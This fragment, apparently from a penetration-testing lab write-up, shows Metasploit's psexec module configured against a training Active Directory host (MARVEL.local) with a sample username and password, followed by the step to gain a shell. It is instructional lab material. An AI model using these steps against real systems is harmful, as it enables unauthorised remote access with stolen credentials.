 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec
M Security